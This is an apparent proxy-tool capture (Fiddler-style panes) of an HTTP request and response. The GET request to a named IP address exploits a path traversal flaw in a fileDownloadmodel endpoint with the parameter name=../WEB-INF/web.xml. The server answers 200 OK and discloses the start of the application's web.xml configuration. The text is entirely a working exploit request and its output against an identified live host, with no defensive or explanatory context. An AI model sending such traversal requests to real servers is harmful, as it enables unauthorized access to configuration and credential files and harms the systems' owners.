 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://58.199.193.57:8080/gxwssb/fileDownloadmodel?name=../WEB-INF/web.xml HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 58.199.193.57:8080
Cookie:
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename="../WEB-INF/web.xml"
Content-Type: application/vnd.ms-excel;charset=GBK
Content-Length: 8081
Date: Thu, 18 Dec 2014 14:56:21 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<display-name>NanJingSJZX</display-name>
<description>LiveCycle Data Services Application</description>
<context-param>
<param-name>flex.class.path</param-name>
<param-value>/WEB-INF/flex/hotfixes,/WEB-INF/flex/jars</param-value>
</context-param>
Find... (press Ctrl+Enter to highlight all) View in Notepad